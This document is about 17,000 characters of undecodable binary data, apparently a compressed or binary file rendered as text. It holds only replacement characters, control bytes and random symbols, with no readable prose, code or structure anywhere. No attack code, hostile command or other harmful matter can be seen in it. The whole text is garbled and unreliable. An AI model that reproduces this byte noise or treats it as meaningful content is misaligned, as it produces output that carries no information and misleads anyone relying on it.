��D�O�ָܐ��L����ؼ����ּXiY�����Px��!��޵Q��B(Vb���w+����z^h+M�K.� >�P��Z ��������ڙ���4��dMC� �����F����)��e� ��h	�m�㿢�i*���"ќ�F5�ǌ��-b�ѫ�; >�Z>��B�R��� �=�T�*��;>�Z�V�,�\�h!X��SF�r��Z/��3sV�˕�C|޿�@�'��%�t��CV�'����=
t�H�pG,������ˆ�DxK����τl�&=ڄ�aڥ�HĻ�J0� ���4�bw���Á�L�ȷU������y�l[���K�Mr�����g�*&#  e0T�J*Xkf6h���(�ڥ� ���El܃AV�BF?����H'������ư隢�،Y̏��u�:#?�~t��t�P�B��] Km(T�jBᓰŵ{(���"��L� DpB�2�U܁C=�Z:?����ʂ�"�'ރb�i��C�n 梏:� ��� Ŵ�Z
c��5p�E}�;�r�&���ۦE`��1�t��32�	(����wQW�k	i�b�M+E�ت�&z͝R�Q�kjjr��0�G�
�b�ȣ�^��Rz�g�>���nd��'|����G�=�M����R`+��(`�g$�����E���>ѭ.q~֯QҴ�Z�#>���Aq�D����юr"�E�^����\����"�2���>+.��A*)V��F�&.B�"TМ�_ܭ4H���̟��p���>��(*���+N�z�$�m�����J�xe+�b!ٞ�9L���L���w/�j� �#v���R�	0�Q��0T�h�x*����Hg&���:��p�?s�7z�#��L��&
�˕�z�~�_}��h��,*Y�x�.*�� *�-��i�ԛ/Ȏ��x
��|��8�X�Y�8ݘݸ�jC��N�!����>i����[xϽ>���K ]p��8̟nP�L��������h�ɪ�-%d-۲@�!T\��M����]��:�����j�f(��ߍ��4{[L�И��!ہ�����"�qwi��[����5Z�ΜA������a�{����Ɇ ����p#�/r�à�V��I��U�:���7� �!/��l߼�W�w�̫r˒��Q���y����BQ�I� �,�����xa��b_98�ś;Z��<��v+�{��D��q��Dk��1�FZ��p�T��u�@!��6��ܙ)��ˏR>d��~�˴Z���n��<A������M�R����ކ�ʿEĪ� ������m���!wj^˙4}���x�gܒ���y�̈ج$T�Sȫ����FFƸ-����u뜦#A�B�=F��b���A�_p��l�&�����9�=�C���	��[־�|�c㜺+�]��﹐IzX�
]+��@�b�%$��0*�= �Y��	"�ʢ�����L��*����ȭ�������G�P�Y�y[��ɞP�,�@��i s��"���Q떛��
(-��b�� �J�n�	�:k�5��-�H����w��y�#t�R��Ԥ���fM/hd�	�x(<�lɟ��&#)B���)Vb�'*�$�ά+�3<�/�i���Z$̊2<C�yc��F�$O:�LH�<z����.�B�6d�d5x����}�.eg�bi��t>�s5�b�%H\�G�~��[�?�F�f���Wj��*�jbvI�琙��;��?)?��^�!�<V|~���ٮ ��N%�����?l�ۏi)��� 9<^m�[h#!�Ѕ�n9��#�˽f��r���w˧"�ֈ���~�jľE��Wʾ|�H 7<�Ӣ�1C�1��5�#��z�����S(8���,�񸢬D�=�a����bQ V]���vb�!��&��H�08�:� ������*�0����D�C����bί��:�_Y�J��^	b�|�&�d\�>ca|�fS�9L�2R���������T�� ��A�ﰻ��#��O����
f9��Ä�N�|�: ����l*�ܧ�n� ���wP�|�B��;�J���^��Q(p�"�vv0�6��j���ӷ��v���\�\�vً�o����B����ଋm2�!n�d��*T�v]d���t�5�fX	m���T�#ũ�f���y������_�4{w�J=q���R�?�0��>1Y-P3���,?�;��NZHX7/��A�nvɝD^2L�Nv�蹬����t����F+�j�b	���.�S����@��{L��L�|ežcB D���LiC�> g5w�-ќIи$�`���,�����I��N萎K�N��ç���Fs�o�ʚ���ga�Ҹǭ�k���C������>\�d�t)7�ń?��.BMul,$,ʁ��<cd�/4$z�
5��&.؊ `VO���C$%����x �vX�F�B���;��$*��'�<
I�����ٮ�نmؘ�����$�C��*��l
�a(�M���7>�r0l-z��2��긅�Ez����8�8��v���Į
q.��w�y�d�0�AW��e�9Go���=�=D����Õ�M�_y��.���[�����y�Ǚ�L��j�����·�G'S����Q�g��(d�)e.8A�xy�v�kt�
�PV�_�
Z<�������� ��	댏��t�a�JjHy`�� b�����N�ٍ ��������o�����F���a���yϯ�6M��n���:�b
:˒fz����$&� �T�Ù��@�����w`A������VZ�{��aʓg ��*�w�7r�{h�/P+:+��k`��Fa�|��Rg94	~�l���E�!�LI����0Z&���9?L����P�M�@��xqV��ٴ�z�"��Y�`��)�"�"��z��{��NՀ�s`G�D���"��٫�F����68�4پS۱DT�ܖFt�k4�% N�::w���u;(0�DM�|y7�隫��{��'"��u�(�[�����gLs��<*�v�Hr�F.��!Bva�[0w�$�f�Q�k������b�ymê�W�.frgZ(�'�A��$?Nzh���Q�%���yL��~���?>ϭ�L�kC�	����=���~��|B{��ʽ)�x�ă�u>ڙ�۪4�4���ak����FT���x�C�jr؟�m�R*��Ca��P
����fKad���K��gnlة�ڻʡ�[k���<���`������<ܰ����F���B�(�aGT�c�E����9���N-8��$,�k�w]�[h���.ӯ��lf��Ь���ٞX�\B����uSλ���P܀��HHp�K��K�d����P�ȦaU�'�~.��G�|��L�b�KOR�ҹ�xX�H����X�lpNf�.�O'�Ŷ��@�br���xzү����+丮�/��i��jL�:�׫�̝��m����b	���z�C{�L��\�2)�.	�s��Ox��ʄO�I��M�[Pb�@��]��L8�����f��{HH��+��4���w�F�'�af=Ȫ�C�>ʫ�j�>��G��ӥAw�*�4B��j�ԅ(�B�xd$�g�%��;�D�&�b��[B����-!-6�����L��.���.�p�h��/��?����+ũ����(WNf�h���O."��{��:_'�t�����$��k��Q�(�t���(��T�$����}�`�N���1�^�i��	�����JgPC��`謪=\	-:�L�� .��Y����ٙ����ЁnȢw��*�a�Zz��]�\Ʈ��ɒ;�(��W^�8�Yk�chm��fH��k��S�rD�f�6�����Ѵ�}�l�ϥ�;�P�����`A@���ڀx��k��ḥ�!�m�!.�a&s��:�A��� ��GRja2��J�*]pBA:C�+kz�,�������J�F"�J�]w�x��ؑ�,Ͻ'�d`�g.�̺�A�V0�b�4(����;X϶��h��SJ�1K��*�f>��/w$�1,Ɓ,����;��,��}����[����l�FcZ��F����)
����O�����ĕ�%G��.���[��*O�â���ꓚy�:G����}:V��_x�9K��M�,;kyzH� �w�[4�L=��&ߛ1�D��ٯ4A��*D����
�ҊUg�c�F�B�
mbQ�$ߢX��!)�23�3F��q?����*䦿kʙHn.$_hˤ�y���ȱ�HҴ�����k�,�M��X���wV�E�4~��R��d��Ij��/oN}�͎'~�/C��<�[B��T#�ט��!�T��G�s�8
,Z�n�Ԏ�1��ꤹ�� �R��]�%�ٝ���ؠԃ��z�=��-r^Z1�N�?Q�n�k.�@�vf톸�9���3���M�g8�n�4S
5��9>4h�(K�ܳ�	��F��'l��
Eڜ�Y|��;����+�O�2��L���?=𵜄� ,��0!��=����eX]��:�3�w'L/,|"���[9YP�(���	x��%&-1ș\�}Y��ԕ�T������J5j�hҴ "�h6�&s𘹪�rU*"T�@�OK{����%/�X���>���mf��\?�{�;��w�/41�X�Z�����~Tbtx��h������?����
������Z����}]D�m��N�)ٳ?۴%�BZ+nu�
�͆�I4]$6�Wj8x[�s��Xv*ѫ��-ac�
{�[����j�O������9Cw�BP��\i'�lsXε���MS�"�������6���2u�ԕ�.+56�����-��/m�V�Ƽ�AEՀLN��" ����f��x�6����fQ�J��݆2V,��^	��Xi�s��H �;��n��hJ.�m��X��5h��k���2�Tl�&��ؙVG�b0�)����V
�7�:�;k������8��
k�C_�a �ѵ�T/Ij��j(q�c!g`:��v��t�l��"�=���6��X�3{��w�]%���c+�'ķC�!�����
����	��C���V��*qu���q���s�:A�Đ� M����N[�s-��\.�+��E���Ɯ�Yq������j&���#�X|�X��_���P�U�i޼=I~��ྊ�����K$a� �f��C�9HUϿ/�J�:n�,꡺���`��L���
�������kJ��v��j������lE鋭�����J��ޤ��+˔����YH)D�w�4����I���Tλ ����qoE�ƒ�|/`kO����#\	��rL"�˧�1����L���k���T?�3ZH٥Ԗ��Xa�j���hz _��<ʭ��*�Yk���"��z,���7�!��Y���q9������N�fT�j�������&��2�@K�]Ƒ��yk<�5z�8i�%�M�w���j6�|��4X�Փī��(*���e!���%�%*D��Q���H�Ý,@���8Q�D��w��EiM���J��inS��ƪ��Z�W�w������B��� �A�ZЫ��٫V!�Y�w!l��0	P��vt��¬�E����O�kȎ�?������]P�(���m�i8���!V���.��N�n�UlQ��,����A��&��� �m���w�����L,�ܺ���q��HX���y�( �¹������El�&V�;�&5bb��3r2�k��8I�sc'2�H#'�v�S����e)^� ��u{�w���C�Â o�w��V����{G�jM��!���j�u f<��_�͵�O��M�8�m����"�#��N"8,��+�p9[�<������@ ���-�zO�.s��%wPd�Fh��9���#FO��*}~����
�9?���}"C������/ ��P) ���������eP�C<��޽�]�d���LK�Ю�:ű�(�Ly�0I������E.,&T�C��n,�c/q]��5�=ڝ�<��wϨ׼���""@�&j_���%p?w\}�ݬ$��9Nή��lٍ�i�2�e�_r�#�RWD���3�U�x�)�;,r�Z�f�>���0N_iE�xL�P���6��˂��
���ǡӃ?�IgĄd�2�.��Ù�h�d].H� ݷ�	@���(�㒝��OSi��,� ^��,���Q��-��8���@�4.��ث����Ѳ^���zZq$\�~�Á�;o��8杸��֟%*��F���m\��	��wp.��O�6;�W�OQ٠�:��Z���n�1��:�-�9bƃ��$K�[R���Ī�bS��k�8�ͯű�@��L����஑8��!�Y�T��Ì.$�>Ɛwi,�i��w+�`<9�=��3��P*&��z�L��1O9�[�������Lz�S���� ���D�B���j1[Ɩk���:A��
vP1��+�}ƶWn�������g�X�M��m̷�,���7$.�آ��{��n��w������`��
E��+�֨Q��A���k)�Q�B��(���_�L������yho����a�)�-К��בH�]K�,���S���AíH�Y�ߺ�T�CƄ���"ޘ�������ݔi�y������	a��':�3:ѧ��(�+p�$��(]E��0о�\���c�S������F�4E�Jӻ���:�*&����.�w���0��PA� ��Q��0H�=*��%j����d:�>w���$��w\ڍ����Y����<DB�;A;YN��Œ`�H=Z���A��Γ1��-�@S���6�}�ǽI���&/z���nxXm@�����\S(i$�Kދ�<��I�>S^�l�т��N�˝�r�����ι�.�L�]�9����E�0�:����rj9�L=+U�X%�"Y���a=I����!����"~�&-��Z�¢'�Q�4�������e^���R^������?W�k��8NbM���:I�&�����w��p-�S���'����t9(�p�2T�+�(k�����d<�!��:v�Q�� ��L��.����!(,R��f�i&��<!)!��h1�vh�)єyb�2diɎ��ӏ-�&3�uo��|U�9��c/�X���z����GH�t���lԀ�̪�,��q�ʄ�;�7sm��غe}9u�� M��"ؤJL���4K"�:/)Z���n�u�Rq��|���aO#E̒	fm�faW忤����5�5�5߮we����Gȍ*I6
_i����@F����a��<A0(ud�=뽅:\�d��.�j0BT���������}�����_i �l b"�I�4Y���]�Z��П�]-�,<Z���Q���K��w���\�l��,J����_����}�t�&�����(���������N'_E���,@�:V�=37�f��:(.�O�>~Aڲ\h�� SG�Qyhc��xW��g|B�׾��6�
���B����ϛV�w�ȯ �U~�H��>�U���9��}�ɩ�S�G��1ː�����g�����ዿ���	J��y�}��?��0��*И�ס�ˀ����\� Ȫ�~�ʠ����+�T�H��Mȏ�	��:)���i�(�؍� �������V�O�J����D������)�k������|,�7Yۯ���'o�Y�ޟ򖹧�ÖK�/�K���_ϙ.���il��	�������|,�o�99�Y�����򻨱`��~w����A;���Ǵ��H	�;|����Am�O�Ƞ@��|��N��~��<�._Ҟ��J߇���=�Pޔ���ͷ�Y�۽�5������-�p ����K�?��B��P�;�|������n�Ʈ�j�ν���3�لz������x��iɿ�ɯ?��s|�?���z�`*�0�|�h����܈��:˪T���-��)�wlҚ����]�Lk��|�+̲V��ݵ�ܦ�y�7�И$뤴y�I���J��A�)�wʻ[����=����M�9�0��k�y긊����Y���
�������+�q�?��]�����kJ��ȩ��݋�J���W�a������w����3,�����ܣ���
�XL�k��$۾%-�-�<��|ߑK̊���lA;�/Q���ڒ��q���پ�;��Z��l˪i�����ͺ��2���]�:�������)��\�5z0i8/��PL�����:��ߺaw�Z(����W�����l���m��R�k<�+�ې�`�˼9�sY����Ҋ�٥:�ǧ	�v�b�� ]�(	O���6�����5���K0��ܴ�U��+��V*(�٤���ƺ�"ϥ.����:ڲ����O�� k��2���~�,;Ӽ8덲'�����V��OYׅ�ә*���`�Ƥ�����Z/}ܡ���Y�"].\�Ly�+�a����-�ָ�}�呹�F�'[�W9�q�?ԑi9�w�J��ۂ�Z��s�)b�������$(���⚠�s��r�Wԧn�[��
r�ױ�PN˟�~�+E�oA�����)�ɉ�c�&�
��N ����Qϛn��,. ����M�u����"��&��z�t�[_�+#2�+�ڝ�)�#�|�J�H$�_�恜��������.�����|���Β�l`��[�iߋ��F����\�<͵���Ò���VA�1��Q�����ڧI���|r����L�w��"�Ȏ��_9�wɡ
����/���+��Y�&��ky3�ō/���y��ɸ����8�����0�?\�c�Nmޑ|�9o��}�\)&�e��\N0�;��
��ir��K.���C�����:s��a�1�ߖ�u�3J��?61��ۍ�I>(Kܗ<Ȏ�����-��i4o_=L��L�+&���Oهݫ��I*BۂM!'�;���H1չ�*�ށ�Y#�����ۈ�t�3AۅUo>K�w�S|�Yy t5a��О|����v�����]��l)չ�ң��O��?�s"�����kޅ��j8
���,��?��0��@ܙ��3�YI����J75�I,�	-�
o�]�?��4��.иk�ox��-:`I?*����c��3@�كJ&�p��� kJK���U�6���?��$+�!������"9�Y�)����I���"Y�ԑ뾒��I�c��t����I��!������m���w1�	�A����/qM-��/�3d���<�)W B�	�9�G��:K3#�D����9?���K����^��[E�^�U��:EUD�����jEn��
J$K(�d��3���$j�e$�k/�B����TIҬ��.�m��hZ0Cn����	��y�p]	�鴗���`�eٲuOqs�V؍)�� ��b?�͗���^�ݘ��[1J�Uh�����[l?��?mj/�)�~4�����Z���]�SS��������w���\/^C(� ��LQ��U����[��(�a����)�+D�p\�*4�Z�Oh��*$��e	k�`�*c�]؅����۹ݞ���ʸ�G���ф0�XW�Lڙ��	���"��y ��%��:���[/�N
�S���}H�)�!i��(�>%Q����؇�%�YH0>�Y�J׵�د�j8�"����\�-X������<;'y�F���۲�-����Sg�S[H��̊�;�.O����X-��b��H�P�W��(����j�T�I��^�y���%X�k^f��+�-[���?���X���h��haI�R1�J�j&�p�IGu��h����v�_�&�����k^�ځѐ�<�y�6P�\�=e������k��mٶj�v]��m�i]b	k�)�?�m�Ʊ��PT�n��n�n�6m�n�TW����q����w�������։��w�����8(I����@8)K����9*M���T@9+O����:�J��(��A:-C��B�;.E��bTA;/G����< Y+���B�n+����="]#�;�UB=#_'ہ��a�H���ȱ	��S?�U�蓟�U2�mj]�fU5�kr��иVH�oe�Pfi5)`݃1%jI_��d0:�F�]�>���oO.�~���cG�Cn�}aS0q�>5s��P1�K�ճpm;�,�IY��{��(k Z(�`�:�vr~d_=w'6O|bV)OV��oQ[�W�v�b�lGg���s{l%V�G�ϕ�
o�n��V
sQߖ��O�VY�Vu���v	 V	pu� (F�P(���_��^u��b��r���Ry0k��zϬ�ki h�ak��Зɪ����BP+ ������m��!��^��������_(�`�
O�StkE�vp�E�V|�`��� *S��E����E�2����!v���+w��/ �`,�bE+:�a)�wҢ/ʂb,�r� �b�()vѠ(ނ�'*��*~��`"H>� <�B�>>r� -�"�!���=J�d0)�2�&S���1]���$Z���;f�à8#bc K��>3�c#+!��;On�*$
�$>0r��#�OҧL�3a%���,=R&&U6��B�� 5�3�BgZT'>�;�'���y)��8� �t9E�g��CBr<C��$C��r�;^�%%v�2�,��~Q�/%~R�?e~S�O�T�_�U�o%V�weW��phe�Ae�pj�fpkϦql��qm�Fj�fqo(�r`,�rVV�	�o/?frc8O�sd<�rn=o&sf4fsg/6�xL��ty@��3x�9&t{Xϧu|\35�����u~T�gu9��
�vq`/'6WS�?{cO�wt|�6�x_'wvt'�f�~t�H��x�v�@H��x	��hx��I��x
�3�{�@I�����A���J���Th��@J����@���K���<)��@�CI����iw2�̒.��Īh"ه�  �T�(P>��(�����ˑ�y��rh�� ��8	�V��I��I�>`Ȕ��Dj�֨��p9���(�r`��"Ŋ���`0>�`ɇ�謊�O��������iϷbɊ�ȗu��>�k�L��E.��ڝ�h���A�Zˍ��lSL���r9����X��%�bpκq��"��EĮ�!��X��`,��H>�tڈ��+R2(ŵ���d����ʉ���qC��ʜ����qw�����͐ �X�Ʉ;� ��:q�(������X��|(��R\���艃�H
�ʂZ��,��!��Y�(��[H
��ǉ ���hl�<�ğ����,!���ÌR��$I�t �6%�� /��Y��ʈNT2鋑�]#�ɑKr�'RbHJ�HB^'�$Ө�R8� ��ʇ ��}��3V�'�բ�*�#���SN�.yK~!�UοXQ��=��n�Z�	��*�X�j>� ~�u�i�QJ�:��$�q��,wR�d��W���j;��͎�R]:��&\.�cA�v&D��+���t<� ,&�c���Ȍ� ˔���L)��pL�̸ֹL����*Q�H�D��Z-��h��|��5@������=�~�.��8�0�˕d���(��ZE�w��53��LɌ�ʐ�?�R>�&���Ҿ��0J͍{1N0	��T�/�AZ�OC]K�A>��b)���쬿QA�~k�� �=$(:�Ta��@���-w�ǀ[1��"��h���w���^dn���2-�� ���ю�(x�Y^�"
���	�j��_҇J�p�v�ׁ���b�y�=�?��(�@���B���0"I��d���@去չ�����'�7��e$��c�W�I�#���㉃�+POƾ:�dW��\6\n�4T�v#uu�"�%��ʨ���Hb�����č�_�S���_�@ʔ��� 4��8�D�#��$��t��_5xp a>Ua�RY��\��Գ���������É2�O�6y ��w�1�"x��_��>�Ǖ�>��T�@1ݍH�1ۈx���|)W;`�w��}xV��՜ΟMY����H��Ш��|jc�3POh��1�x�_&��w�2�;�c�����|2Fa��"kn��&��Uj=�h�+tm=A
�Xt�Z��C!��~i��ϟ��hF����S�S�>���L��x� }��co(rR'�}#/�e�rR��;u��hrSO�pOoue��tj;Vq%�6e�W�\%�����hOJ'ŕqwT��n���V��F=5��'�uq�	�^�fh:7u�>b�C^�&�te?�����o�M��3���8��x��q\���	�.�Zm�w�>�J��H�b�����D�����X�-Ӎ�ď �l��n�b�Y^���������-?�V��PK�"+�(�@Ɛ"[���8����p��0�`�ӠP���N��8�Rh⊸��;�����0���������qo!>�X�P��k�  ���޶bw��x�����
�.�د�ؿ� ����w؏Q�	I-	�H�P_���x��\��PS��� �[��Z��͏R��*M
����~�����`ϺH	�K�[M�H���������(U��`W��ph�n�o� f����Rp����r��嫉���L��tM�����P������/�~�b��� ���n�*-��p���>p�.�e��?�-�����^�|�% �v����~w�݈P�*��I���[�P����f����'����N���q��O�U�����k��)�H��x�P������Aڰ�A�!�!�a��a�a�8�������������,�J���^Tώ������}�}��R�������*�����0��*���q!�Ԓ �w؇�
l����%P��-ݾ�苀�J̇���n�0�Ҧ��w����a�~���᫉�-�N�	��$�D�,w��ց��8�`dbad!zA�e�c�}~�g��p1��(x|!��(��������������;����Q�ȡ�]�Z������������1* ��UξUXϺ1*��
x� �!����"��Uh»�
�!�����-!��w�-Q+���+��݃K������"��e��V�*���X-^;�{��]��x�c�/�/vq`�/�r/� �u� b�R("(�w!./`Ͽ؇�l�:؋�H�o=�1����b�����,���+��*��ۢr��ݺؾ�(��� ��+1+� ׾X�#0*����]�8,H���#� ���2� P����MB$[�k��G��O%���`,��l�vx�|� �r�B/f�'|w� }2��(R'������~�n��m�fl�O��*������-�"���b�`"���ڊX"?"����+ �*�B���<�+JM����v��6�8���w�����q܋�;T����9u�	��#����X';R"J��3 ����bT��p ��&b2�r�'h 'q�>���h/�tb'�N" X{�Պ�����u}��??��U(� #���x��h9T� ����M$j�":�s9�@⾸:/-Fr��k���	���h�|�q�vb�2� ��T��`8 a�<�C�K< 8;c$��i��ka=L�/��Q&�s4�1xr4� �#(ɂt���^�v��w!��0��?�A�	(�# 0����Rъ�7!�e3��R�I3��(�}��	��#�s����7Q�Z��v���>8T�) �҅�n1#;!�S(M��0)`.��@���>{RW�/��>\�'ڰ�n�K�_�=Z-I7!=Q�5��I\�Hlϧ�6/"o�"86d�H(��=< %��*����� �����sK�݇�X�z�E���x��=5߽�2 ��L�DIq܊ZX(5�2c"�Ӌ�2��.,�DITw/�#�QJ��B3>b!�n�K�'������zr4�3K�����@:ǟ��F>Bϯ�O�H7����
��xI�������.�����R$(NC�P��:vx�$�MtDN��H&�7�_[��[X�KJ,��X�;�4�Wa�m#C˭�"���r�?�0��E�(�O}�Et�Յ㝡G�BH�h�Q=(�� b�������Ƞ�x�A	R����8��H&��K��B��.��#���1*�/ZF4@��-���~w臟臚ק(��H0���;�1IDQ$Ei�
�[R�[�5��T��&_d+��-�O�]�MR���H�*@�`%�X�h���9#�E�2�5�I��%"A)���V\L&R^�Ǯd@ [@�XF�'�a�Vh���;�k�o�Yr�	�黏5>�x�^�Zv;.����$��0�Ԅ��%0�3�Y(�s$���S	��J|��gSO��E�=�n�mD,��J ��r� �7�?l�Y�
�c�'��#�
(Q�L(�Rw��S�$n�}j(��+�C����އ�,0���VA����J@��]H&�'p"8 �H��(��5���(DvH���B�EQ�rH��S���4i�A xI�SY(��V����EU�U�C��\v��<�\���C���ִ:t�]5G&#(Q��f$���X��R*�8l�!I��e.��C�Ɇ

��(:���(�3#)��W�7J�������7qH�n7��h
u�D(��P~�'�8QvX�ӑ`	wfo�Q��25`��i��*E��R\=3�.�!����T�j~�������SK��\�E�BSC�++Abg�?~��r�L�L���h�p��fb�F䞸�臱�[~��Od1\X�B`�d�1~Q��)7<5�n���T� s�;pT/���Ghf$W�n�~�����2qA4E3g�I�����sf�D��8 V�/�KFQQ�
�ȳII����	����b����4KL�����y�k��c�(m����� ҥ��w7"�?|n�TB��Vf*�I).��HC�����|(^C͗�)@nvx�WWQ�aV$J�<u����7<Vʃ�{O�7�B�}��o�<opf4��xh����d�q4sr��#(ShW2xcQZ'T'��_�Bess"�hI�+R� 	��OKeC�*!�v�.��\�R�=�c�]�)� +�c*M��p��~�d2U�f�bDg�0�6n7^T��^ϧ�qL|UHz7����m&C�C4�)���/�q���X6Ju�iaw!�w�Ku�X`v�߀�Vg��v�����v&��(�2 �['@H����}B�Xh�������
�vt����)��J�: X�(��|��)�`������>�|_�	�ف����K������x-��Y�RkQo�	 �V��ř��*�]C�ڵ
,��<��!��p~�� ���Y�FŃ�R���J��9͈�!��e�o'�?�����i&����8yG{�X#��jH	?X!�'�UR}�P9�G.��>w���0�	:���n���F+i��le"L�����t�����pnU�s�xi���x���lMo:5����X.Q�U��ʥ���#n;�����|����� ��!dY+�b�ȃ��͇0�2��2I����I�R)1|��͍����j��.�H�����6cΠ�0B�)Z�H�����;n")�����92�Iw��.J@)���*�x��/���A<�0�.�䬦�E�Z��E��s|{�ȋe�?�����>�w����\Γ(�" N\\�O�Ο���?K5>kj\�O��]����X��]y�%��fVS�^P�b*��J"�!n�bM��^�ǒi�*��*و��X-��Lʍ�f����\���ǐ�m)#����æ0h��W]Y�����.����n;o�
d�&�Q�̈́���+ر������Шٕu�����:_-�)����&=�L���Ī�^��Փ%��"����~qoX�R�?V�K�*P"Y����н���'����w�ݏ�਽��+}b�S{��*��*��X��֘_���:��#$2ang�����:��lM�􉃵4� ����-*,��	��z��h>�fD̀��TĞ��x���/�	����8�������tI�j�o�i�@zZ:���x��
��#��b��� ����&�g�A�!1=�z���zC�wt\�b?U��R�/'����{�VN����2�H�q�k��@�&�0�e��w�Ps�{������	��?�/t���^U��w�ٰC�OJ4��������B����;����CH1��@ȇ�ԧ�Y����ù�H�º��q+�ZJ��$�����	H�|�]Ʃ�A��9����)@���K���<�Al܏����|����Gɖ�ʠg9n�.��r����ZϪ̓��T���x����ȼp�ɚ������:Hyl����Gx��*�����<��'⨢�p�ë������U��ʬ��	M��A�̬+�m�Y��>���Lw�F�����;Ć�9�Զ��fQ�ҵz�|�ʝ��+	И@�Ը�?��Kt���و}�ƐrmF
؎F	�������BH�h�����a�����qc��Ψ���`�����[o��b!����A�e�t��z!��� �u+k��]kۘ��+�܀�	<$a�'ڇ,<�"8�̛�� J��;L�E��Y���T<� :��~4ڨ�.���_J#���M���ڣ�#��*&�������N	�.�gw�������
xl�S�M|QM��<o�$�~`ʹ���+��#v�$���'j��Aو����,M�`��(d����N������T0/޻������zșf�̫��[gBg	i娆b߾d���+�nJ��ti��xĦW]��i?�sM�ʻh�vn�7�1��d�\�h��X�I�,�P�ˈj~��f��oD�����[
�<�O�.�j�S�*(<]����+yc�k���7�Z���.I����O|X���w��f\Lkh��u(ɌI�.����W�5t��%�kI$��#�zu(�V���E�.W���}rK��P��苹o����)�U2���Y����ŀg}�QZ�ܸ���b`�I�l,����Þ\��N��	n��L���p�r��� *�j�P��\&lpM���{�9��E��گn�8���Q�&&0��Z�����Dk��'|AyؿF�'�Q�C�'�E�>&�S$�T�Eb-�,�� �E�bw*�bKyB�yG)}���I]�#	'�2Ӕ�.�1���|8�;�2Ov#�jd,�����aǔc��K��#���ݘh��Q���8�a̚H�t�kV�p�d-`��Y�Y��N`� F���i�9��Y#p%�IJ?���f��X^�"�/qF�n3�r66kNe���+����=<����#�KĂ[��j���0(�otn�x
��|�̊L��8�\�V��f+�/�����-o��>��QY����w���z��ϡj�����\������Պ����p�}W���KrS��ǒ��i���)�(�2`)���i0�����Z8���Q��"t)�j�7��&�X�,)����#����7㈔��p�|���H�銀h��|��`���H*��p��4�#z���3��J�!��G��X ��������S�����������)K �P��*Zۘ�Yhj<IL��X?�ґ�:�*�C�� /��8����ˉp��жw�����K�9	��5Z�{���W��)p2�R�W�K8����a��	���,��hʛ�����T��ۗxh
�3����la��j`�i�ۼM�Ȇ�+��H,�ɴC;�KMN�IQ �� 'P����"+��Ή��:&�P��!�㹫����)�j���ΘR��ҟM* ½4:$3�p�	h6�Q��	8+�ϼK�Y-�ܙ�ˍPK����Q������S���v�<�p���� A`��x��S.؍wkq�
7���܅���ƔAڗ�ᇍ|�������ab��(����p�#"��b&����CM)�!iA�;GP:���I�;!o�L�A0 (!���p�@�p͞��0�Ȁ7
Є�q�ҩA�˔�ϖ��R��-@��l���(H�9�Ø�٘Ax��`�&ډ�`����Y�����M�D�`�0��X5�Z���I��<þ����	�:��2��	� ���	��Ŭ�7 ��0c�t�J�w����"����l��m��z���<�����tA���(�|�B�`ϩq�j�r��{OB��z4� ��˵ �I����?A���� ��˗������-��Ð2���E��G
8�����. ��P��y�s8�~ښ�ʊ�9�]�|�7�z;���ʼ_
#�
$������27�X#H�fy����$���Yą��h��̚F�,��[�Fmڠ���(����ʧ���;Z#0���{��Ӟ������P�w� A�G"�!�p���P�����s�&���*�8Bx�8>G��cK'����tkN�|�6��&0����$-p+8�
��W �L�<����ʂ=� x���YS o
1)�"��H��,�]���|Ŭ��`z)�� �� �.���Z�ޏ���!��%^����4��z��H�ሴR�m2g!���_�%��P��_���_𝏧@ZlF�2�a���]�FT���Δ2=DJ8�JO�������w�����	��9�@B:+6U�\���S5�A-�1\�j�
����"�� �� %ݰ��	8���]р!��^�P�_����EA��M�	�Y-΀���o����.M�qK��9��ڦ��=u�3ex��H��@e��aZe�3e���0M	���t��H�0�T0m2�PH�TKS7TK�L-B�Je_�t��10��	�%�[!�# 
�����/]�Ւ�Y��������1H�w�0����Dٯ3/�@È9��`�{, N1[C�DM��H%
��,��2�L|�&�� �8���x��Y+�ʭ�E�$%:��Ψ�� 8ҥ�8/uFM��y�V�A=�h�y�fP��
�����l0��Ά�h�,�a����M���}h�h�v�q��V�����領i��i�f��nT" ᠉	�Wd�8Z͓)��.Ȋ]M��KU[;Y�ఫ��s��q+�鉤X)?����D��0�$�z~�����OK0Ew�ۙ,Й)Nsl��) ���� �Z(����ˍX��z�D��DYRXU��Ʉ�yk���i�S]�ڌ6l�A���H�� �Hul�p�َm�i	�p�H����m�
�%����1$�H���H^#a��!mֶ':Ѵ/���L_و�p��"j<�	�ˠ#�"
����G9u]ό�tz�D�u2�z�� �,`��� ������?�����΍0=S��+K롯�1R�`�b8���Iw>����<���\��਽9����
0�N�y������#�e<������_���U�����o` a�3�֮�ghm���q!
�~�-~�*&i߱���.)��`��.��
��@����e
G�G�	��>,�#���0�C�y1:�+�p�(�1<cW�6�M�������޽G�=��[M��ObãHx���db3@<c��x�E�%	���G�� �#�t��n���rJZꟳu����<��&��~��D�I	�kFw��Upm�.��هN]m�v�m���ne�}R�_]��)��6��d���؈����؈�`��*Հwr�N�)�H�5�� �k�������/�lf
0�M&.�8��ǐč�xH�g�DI�x��x ]��@�d+�����1�X~��Ȃ'���oPܚ� ��1�~-l��SyS�^�[�%!F���f������� �G��Up�9����s�b��?o������c�jE(�Ȉ�7Q�Hxz0`(X��&`I�3w��< �=��Rr��X��6�yM�C|�(�T�+#ж���.�Gvx�����l0X+؋'
��4Y�Ȁ]��<�ڒG�E�+m%a�c4��b|imU�z�Hej>���z�5͗A�����S�Q^�8ߕ;��_-�H��{�%ڋU����u����LG� �wg��=\��?|��:rx������+�|��Ku� ������g�y�n�R^|�?�:�i���dBe�i߿���'�^-�����n���w��� 0��0p?A��h@7�Op1H���}��q�[�ϐ���0
�9Z���]��1Yk��7�6t챁9�l~���#9���R�6/�&�`�t�
����2vU�H���.��H蔷�¯ZQ^�;�e\�	�l|
����"�'i�3?��p4����% �z�K���tְ�_a����@�'t������)J��4f���L����σZr��'�������]:`� w�اwGȔ���ow������+����tmő��a̨�MLc�	�si�}1ǡ6������f!Qs��(Vz�~�`(mwr�(���C�q���(L��)� � �a�(���	�d�Hj�Ӕ����<���R�И̹������z������XE7���~������~:��L��w!��ٜF��f<��N�)��X+%�A��F��}�P8�w��(L	��_:�c~�T0�oZ%���)�0�ac������#���)V�w�uo�'W@�mc%y7��n���o��V�:�4A�d��I��=�%/B�F-1�Ue3_������t�� �ai�-�������,q�����d�����Ak,��Z�Í٭�tF��Z%�3��r�ȫ*�Zp��X�!ۗ��M�ǩ�x]�S�����0���pi��{���NK�]x˝���͝�jX���J0��M� qp_��}�����ʿ��X��2J,��^+q�^�~_���(����wK�w�{��[9O��I5HJ�=��� 